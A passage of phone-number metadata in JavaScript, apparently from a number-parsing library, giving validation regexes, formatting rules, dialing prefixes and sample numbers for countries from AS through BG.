							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$2 15-$3-$4', ['91'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$2 15-$3-$4', ['9'], '0$1'],
				],
				[
					[
						,
						'(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2-$3',
						[
							'2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9])',
							'2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8]))|2(?:2[24-9]|3[1-59]|47)',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5[56][46]|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|58|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|54(?:4|5[13-7]|6[89])|86[3-6]))|2(?:2[24-9]|3[1-59]|47)|38(?:[58][78]|7[378])|3(?:454|85[56])[46]|3(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2-$3', ['1'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[68]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2-$3', ['[23]'], '0$1', , 1],
					[
						,
						'(\\d)(\\d{4})(\\d{2})(\\d{4})',
						'$1 $2 $3-$4',
						[
							'9(?:2[2-469]|3[3-578])',
							'9(?:2(?:2[024-9]|3[0-59]|47|6[245]|9[02-8])|3(?:3[28]|4[03-9]|5[2-46-8]|7[1-578]|8[2-9]))',
							'9(?:2(?:[23]02|6(?:[25]|4[6-8])|9(?:[02356]|4[02568]|72|8[23]))|3(?:3[28]|4(?:[04679]|3[5-8]|5[4-68]|8[2379])|5(?:[2467]|3[237]|8[2-5])|7[1-578]|8(?:[2469]|3[2578]|5[4-8]|7[36-8]|8[5-8])))|92(?:2[24-9]|3[1-59]|47)',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3[78]|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8[23])|7[1-578]|8(?:[2469]|3[278]|5(?:[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4[35][56]|58[45]|8(?:[38]5|54|76))[4-6]',
							'9(?:2(?:[23]02|6(?:[25]|4(?:64|[78]))|9(?:[02356]|4(?:[0268]|5[2-6])|72|8[23]))|3(?:3[28]|4(?:[04679]|3(?:5(?:4[0-25689]|[56])|[78])|5(?:4[46]|8)|8[2379])|5(?:[2467]|3[237]|8(?:[23]|4(?:[45]|60)|5(?:4[0-39]|5|64)))|7[1-578]|8(?:[2469]|3[278]|5(?:4(?:4|5[13-7]|6[89])|[56][46]|[78])|7[378]|8(?:6[3-6]|[78]))))|92(?:2[24-9]|3[1-59]|47)|93(?:4(?:36|5[56])|8(?:[38]5|76))[4-6]',
						],
					],
					[, '(\\d)(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3-$4', ['91']],
					[, '(\\d{3})(\\d{3})(\\d{5})', '$1-$2-$3', ['8'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3-$4', ['9']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '810\\d{7}', , , , , , , [10]],
				[, , '810\\d{7}', , , , '8101234567', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AS: [
				,
				[, , '(?:[58]\\d\\d|684|900)\\d{7}', , , , , , , [10], [7]],
				[, , '6846(?:22|33|44|55|77|88|9[19])\\d{4}', , , , '6846221234', , , , [7]],
				[, , '684(?:2(?:48|5[2468]|72)|7(?:3[13]|70|82))\\d{4}', , , , '6847331234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'AS',
				1,
				'011',
				'1',
				,
				,
				'1|([267]\\d{6})$',
				'684$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'684',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AT: [
				,
				[
					,
					,
					'1\\d{3,12}|2\\d{6,12}|43(?:(?:0\\d|5[02-9])\\d{3,9}|2\\d{4,5}|[3467]\\d{4}|8\\d{4,6}|9\\d{4,7})|5\\d{4,12}|8\\d{7,12}|9\\d{8,12}|(?:[367]\\d|4[0-24-9])\\d{4,11}',
					,
					,
					,
					,
					,
					,
					[4, 5, 6, 7, 8, 9, 10, 11, 12, 13],
					[3],
				],
				[
					,
					,
					'1(?:11\\d|[2-9]\\d{3,11})|(?:316|463|(?:51|66|73)2)\\d{3,10}|(?:2(?:1[467]|2[13-8]|5[2357]|6[1-46-8]|7[1-8]|8[124-7]|9[1458])|3(?:1[1-578]|3[23568]|4[5-7]|5[1378]|6[1-38]|8[3-68])|4(?:2[1-8]|35|7[1368]|8[2457])|5(?:2[1-8]|3[357]|4[147]|5[12578]|6[37])|6(?:13|2[1-47]|4[135-8]|5[468])|7(?:2[1-8]|35|4[13478]|5[68]|6[16-8]|7[1-6]|9[45]))\\d{4,10}',
					,
					,
					,
					'1234567890',
					,
					,
					,
					[3],
				],
				[
					,
					,
					'6(?:5[0-3579]|6[013-9]|[7-9]\\d)\\d{4,10}',
					,
					,
					,
					'664123456',
					,
					,
					[7, 8, 9, 10, 11, 12, 13],
				],
				[, , '800\\d{6,10}', , , , '800123456', , , [9, 10, 11, 12, 13]],
				[
					,
					,
					'(?:8[69][2-68]|9(?:0[01]|3[019]))\\d{6,10}',
					,
					,
					,
					'900123456',
					,
					,
					[9, 10, 11, 12, 13],
				],
				[, , '8(?:10|2[018])\\d{6,10}|828\\d{5}', , , , '810123456', , , [8, 9, 10, 11, 12, 13]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'5(?:0[1-9]|17|[79]\\d)\\d{2,10}|7[28]0\\d{6,10}',
					,
					,
					,
					'780123456',
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12, 13],
				],
				'AT',
				43,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[, '(\\d{6})', '$1', ['[18]']],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[
					[, '(\\d)(\\d{3,12})', '$1 $2', ['1(?:11|[2-9])'], '0$1'],
					[, '(\\d{3})(\\d{2})', '$1 $2', ['517'], '0$1'],
					[, '(\\d{2})(\\d{3,5})', '$1 $2', ['5[079]'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,10})',
						'$1 $2',
						['(?:31|4)6|51|6(?:5[0-3579]|[6-9])|7(?:20|32|8)|[89]'],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,9})', '$1 $2', ['[2-467]|5[2-6]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['5'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,7})', '$1 $2 $3', ['5'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AU: [
				,
				[
					,
					,
					'1(?:[0-79]\\d{7}(?:\\d(?:\\d{2})?)?|8[0-24-9]\\d{7})|[2-478]\\d{8}|1\\d{4,7}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 12],
				],
				[
					,
					,
					'(?:(?:2(?:[0-26-9]\\d|3[0-8]|4[02-9]|5[0135-9])|3(?:[0-3589]\\d|4[0-578]|6[1-9]|7[0-35-9])|7(?:[013-57-9]\\d|2[0-8]))\\d{3}|8(?:51(?:0(?:0[03-9]|[12479]\\d|3[2-9]|5[0-8]|6[1-9]|8[0-7])|1(?:[0235689]\\d|1[0-69]|4[0-589]|7[0-47-9])|2(?:0[0-79]|[18][13579]|2[14-9]|3[0-46-9]|[4-6]\\d|7[89]|9[0-4]))|(?:6[0-8]|[78]\\d)\\d{3}|9(?:[02-9]\\d{3}|1(?:(?:[0-58]\\d|6[0135-9])\\d|7(?:0[0-24-9]|[1-9]\\d)|9(?:[0-46-9]\\d|5[0-79])))))\\d{3}',
					,
					,
					,
					'212345678',
					,
					,
					[9],
					[8],
				],
				[
					,
					,
					'4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}',
					,
					,
					,
					'412345678',
					,
					,
					[9],
				],
				[, , '180(?:0\\d{3}|2)\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '190[0-26]\\d{6}', , , , '1900123456', , , [10]],
				[
					,
					,
					'13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}',
					,
					,
					,
					'1300123456',
					,
					,
					[6, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				[, , '14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}', , , , '147101234', , , [9]],
				'AU',
				61,
				'001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011',
				'0',
				,
				,
				'0|(183[12])',
				,
				'0011',
				,
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['13']],
					[, '(\\d{3})(\\d{3})', '$1 $2', ['19']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['180', '1802']],
					[, '(\\d{4})(\\d{3,4})', '$1 $2', ['19']],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
					[, '(\\d{4})(\\d{4})(\\d{4})', '$1 $2 $3', ['130']],
				],
				[
					[, '(\\d{2})(\\d{3,4})', '$1 $2', ['16'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2,4})', '$1 $2 $3', ['16'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['14|4'], '0$1'],
					[, '(\\d)(\\d{4})(\\d{4})', '$1 $2 $3', ['[2378]'], '(0$1)', '$CC ($1)'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1(?:30|[89])']],
				],
				[, , '163\\d{2,6}', , , , '1631234', , , [5, 6, 7, 8, 9]],
				1,
				,
				[
					,
					,
					'1(?:3(?:00\\d{5}|45[0-4])|802)\\d{3}|1[38]00\\d{6}|13\\d{4}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 10, 12],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AW: [
				,
				[, , '(?:[25-79]\\d\\d|800)\\d{4}', , , , , , , [7]],
				[, , '5(?:2\\d|8[1-9])\\d{4}', , , , '5212345'],
				[
					,
					,
					'(?:290|5[69]\\d|6(?:[03]0|22|4[0-2]|[69]\\d)|7(?:[34]\\d|7[07])|9(?:6[45]|9[4-8]))\\d{4}',
					,
					,
					,
					'5601234',
				],
				[, , '800\\d{4}', , , , '8001234'],
				[, , '900\\d{4}', , , , '9001234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:28\\d|501)\\d{4}', , , , '5011234'],
				'AW',
				297,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[25-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AX: [
				,
				[
					,
					,
					'2\\d{4,9}|35\\d{4,5}|(?:60\\d\\d|800)\\d{4,6}|7\\d{5,11}|(?:[14]\\d|3[0-46-9]|50)\\d{4,8}',
					,
					,
					,
					,
					,
					,
					[5, 6, 7, 8, 9, 10, 11, 12],
				],
				[, , '18[1-8]\\d{3,6}', , , , '181234567', , , [6, 7, 8, 9]],
				[, , '4946\\d{2,6}|(?:4[0-8]|50)\\d{4,8}', , , , '412345678', , , [6, 7, 8, 9, 10]],
				[, , '800\\d{4,6}', , , , '800123456', , , [7, 8, 9]],
				[, , '[67]00\\d{5,6}', , , , '600123456', , , [8, 9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AX',
				358,
				'00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'18',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'20\\d{4,8}|60[12]\\d{5,6}|7(?:099\\d{4,5}|5[03-9]\\d{3,7})|20[2-59]\\d\\d|(?:606|7(?:0[78]|1|3\\d))\\d{7}|(?:10|29|3[09]|70[1-5]\\d)\\d{4,8}',
					,
					,
					,
					'10112345',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			AZ: [
				,
				[, , '365\\d{6}|(?:[124579]\\d|60|88)\\d{7}', , , , , , , [9], [7]],
				[
					,
					,
					'(?:2[12]428|3655[02])\\d{4}|(?:2(?:22[0-79]|63[0-28])|3654)\\d{5}|(?:(?:1[28]|46)\\d|2(?:[014-6]2|[23]3))\\d{6}',
					,
					,
					,
					'123123456',
					,
					,
					,
					[7],
				],
				[, , '36554\\d{4}|(?:[16]0|4[04]|5[015]|7[07]|99)\\d{7}', , , , '401234567'],
				[, , '88\\d{7}', , , , '881234567'],
				[, , '900200\\d{3}', , , , '900200123'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'AZ',
				994,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3', ['[1-9]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['90'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[28]|2|365|46', '1[28]|2|365[45]|46', '1[28]|2|365(?:4|5[02])|46'],
						'(0$1)',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[13-9]'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BA: [
				,
				[, , '6\\d{8}|(?:[35689]\\d|49|70)\\d{6}', , , , , , , [8, 9], [6]],
				[
					,
					,
					'(?:3(?:[05-79][2-9]|1[4579]|[23][24-9]|4[2-4689]|8[2457-9])|49[2-579]|5(?:0[2-49]|[13][2-9]|[268][2-4679]|4[4689]|5[2-79]|7[2-69]|9[2-4689]))\\d{5}',
					,
					,
					,
					'30212345',
					,
					,
					[8],
					[6],
				],
				[, , '6040\\d{5}|6(?:03|[1-356]|44|7\\d)\\d{6}', , , , '61123456'],
				[, , '8[08]\\d{6}', , , , '80123456', , , [8]],
				[, , '9[0246]\\d{6}', , , , '90123456', , , [8]],
				[, , '8[12]\\d{6}', , , , '82123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BA',
				387,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-9]']],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['6[1-3]|[7-9]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2-$3', ['[3-5]|6[56]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['6'], '0$1'],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '703[235]0\\d{3}|70(?:2[0-5]|3[0146]|[56]0)\\d{4}', , , , '70341234', , , [8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BB: [
				,
				[, , '(?:246|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'246521[0369]\\d{3}|246(?:2(?:2[78]|7[0-4])|4(?:1[024-6]|2\\d|3[2-9])|5(?:20|[34]\\d|54|7[1-3])|6(?:2\\d|38)|7[35]7|9(?:1[89]|63))\\d{4}',
					,
					,
					,
					'2464123456',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'246(?:(?:2(?:[3568]\\d|4[0-57-9])|3(?:5[2-9]|6[0-6])|4(?:46|5\\d)|69[5-7]|8(?:[2-5]\\d|83))\\d|52(?:1[147]|20))\\d{3}',
					,
					,
					,
					'2462501234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '(?:246976|900[2-9]\\d\\d)\\d{4}', , , , '9002123456', , , , [7]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '24631\\d{5}', , , , '2463101234', , , , [7]],
				'BB',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'246$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'246',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'246(?:292|367|4(?:1[7-9]|3[01]|4[47-9]|67)|7(?:1[2-9]|2\\d|3[016]|53))\\d{4}',
					,
					,
					,
					'2464301234',
					,
					,
					,
					[7],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BD: [
				,
				[
					,
					,
					'[1-469]\\d{9}|8[0-79]\\d{7,8}|[2-79]\\d{8}|[2-9]\\d{7}|[3-9]\\d{6}|[57-9]\\d{5}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10],
				],
				[
					,
					,
					'(?:4(?:31\\d\\d|423)|5222)\\d{3}(?:\\d{2})?|8332[6-9]\\d\\d|(?:3(?:03[56]|224)|4(?:22[25]|653))\\d{3,4}|(?:3(?:42[47]|529|823)|4(?:027|525|65(?:28|8))|562|6257|7(?:1(?:5[3-5]|6[12]|7[156]|89)|22[589]56|32|42675|52(?:[25689](?:56|8)|[347]8)|71(?:6[1267]|75|89)|92374)|82(?:2[59]|32)56|9(?:03[23]56|23(?:256|373)|31|5(?:1|2[4589]56)))\\d{3}|(?:3(?:02[348]|22[35]|324|422)|4(?:22[67]|32[236-9]|6(?:2[46]|5[57])|953)|5526|6(?:024|6655)|81)\\d{4,5}|(?:2(?:7(?:1[0-267]|2[0-289]|3[0-29]|4[01]|5[1-3]|6[013]|7[0178]|91)|8(?:0[125]|1[1-6]|2[0157-9]|3[1-69]|41|6[1-35]|7[1-5]|8[1-8]|9[0-6])|9(?:0[0-2]|1[0-4]|2[568]|3[3-6]|5[5-7]|6[0136-9]|7[0-7]|8[014-9]))|3(?:0(?:2[025-79]|3[2-4])|181|22[12]|32[2356]|824)|4(?:02[09]|22[348]|32[045]|523|6(?:27|54))|666(?:22|53)|7(?:22[57-9]|42[56]|82[35])8|8(?:0[124-9]|2(?:181|2[02-4679]8)|4[12]|[5-7]2)|9(?:[04]2|2(?:2|328)|81))\\d{4}|(?:2(?:222|[45]\\d)\\d|3(?:1(?:2[5-7]|[5-7])|425|822)|4(?:033|1\\d|[257]1|332|4(?:2[246]|5[25])|6(?:2[35]|56|62)|8(?:23|54)|92[2-5])|5(?:02[03489]|22[457]|32[35-79]|42[46]|6(?:[18]|53)|724|826)|6(?:023|2(?:2[2-5]|5[3-5]|8)|32[3478]|42[34]|52[47]|6(?:[18]|6(?:2[34]|5[24]))|[78]2[2-5]|92[2-6])|7(?:02|21\\d|[3-589]1|6[12]|72[24])|8(?:217|3[12]|[5-7]1)|9[24]1)\\d{5}|(?:(?:3[2-8]|5[2-57-9]|6[03-589])1|4[4689][18])\\d{5}|[59]1\\d{5}',
					,
					,
					,
					'27111234',
				],
				[, , '(?:1[13-9]\\d|644)\\d{7}|(?:3[78]|44|66)[02-9]\\d{7}', , , , '1812345678', , , [10]],
				[, , '80[03]\\d{7}', , , , '8001234567', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '96(?:0[469]|1[0-47]|3[389]|6[69]|7[78])\\d{6}', , , , '9604123456', , , [10]],
				'BD',
				880,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4,6})', '$1-$2', ['31[5-8]|[459]1'], '0$1'],
					[
						,
						'(\\d{3})(\\d{3,7})',
						'$1-$2',
						[
							'3(?:[67]|8[013-9])|4(?:6[168]|7|[89][18])|5(?:6[128]|9)|6(?:28|4[14]|5)|7[2-589]|8(?:0[014-9]|[12])|9[358]|(?:3[2-5]|4[235]|5[2-578]|6[0389]|76|8[3-7]|9[24])1|(?:44|66)[01346-9]',
						],
						'0$1',
					],
					[, '(\\d{4})(\\d{3,6})', '$1-$2', ['[13-9]|22'], '0$1'],
					[, '(\\d)(\\d{7,8})', '$1-$2', ['2'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BE: [
				,
				[, , '4\\d{8}|[1-9]\\d{7}', , , , , , , [8, 9]],
				[
					,
					,
					'80[2-8]\\d{5}|(?:1[0-69]|[23][2-8]|4[23]|5\\d|6[013-57-9]|71|8[1-79]|9[2-4])\\d{6}',
					,
					,
					,
					'12345678',
					,
					,
					[8],
				],
				[, , '4[5-9]\\d{7}', , , , '470123456', , , [9]],
				[, , '800[1-9]\\d{4}', , , , '80012345', , , [8]],
				[
					,
					,
					'(?:70(?:2[0-57]|3[04-7]|44|6[569]|7[0579])|90(?:0[0-8]|1[36]|2[0-3568]|3[0-689]|[47][2-68]|5[1-68]|6[0-378]|9[34679]))\\d{4}',
					,
					,
					,
					'90012345',
					,
					,
					[8],
				],
				[, , '7879\\d{4}', , , , '78791234', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BE',
				32,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{3})', '$1 $2 $3', ['(?:80|9)0'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[239]|4[23]'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[15-8]'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[
					,
					,
					'78(?:0[57]|1[014-8]|2[25]|3[15-8]|48|[56]0|7[06-8]|9\\d)\\d{4}',
					,
					,
					,
					'78102345',
					,
					,
					[8],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BF: [
				,
				[, , '[025-7]\\d{7}', , , , , , , [8]],
				[
					,
					,
					'2(?:0(?:49|5[23]|6[5-7]|9[016-9])|4(?:4[569]|5[4-6]|6[5-7]|7[0179])|5(?:[34]\\d|50|6[5-7]))\\d{4}',
					,
					,
					,
					'20491234',
				],
				[, , '(?:0[1-35-7]|5[1-8]|[67]\\d)\\d{6}', , , , '70123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BF',
				226,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[025-7]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			BG: [
				,
				[, , '[2-7]\\d{6,7}|[89]\\d{6,8}|2\\d{5}', , , , , , , [6, 7, 8, 9], [4, 5]],
				[
					,
					,
					'2\\d{5,7}|(?:43[1-6]|70[1-9])\\d{4,5}|(?:[36]\\d|4[124-7]|[57][1-9]|8[1-6]|9[1-7])\\d{5,6}',
					,
					,
					,
					'2123456',
					,
					,
					[6, 7, 8],
					[4, 5],
				],
				[, , '(?:43[07-9]|99[69]\\d)\\d{5}|(?:8[7-9]|98)\\d{7}', , , , '43012345', , , [8, 9]],
				[, , '800\\d{5}', , , , '80012345', , , [8]],
				[, , '90\\d{6}', , , , '90123456', , , [8]],
				[, , '700\\d{5}', , , , '70012345', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'BG',
				359,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{6})', '$1', ['1']],
					[, '(\\d)(\\d)(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['43[1-6]|70[1-9]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3,4})', '$1 $2 $3', ['2'], '0$1'],
					[
						,
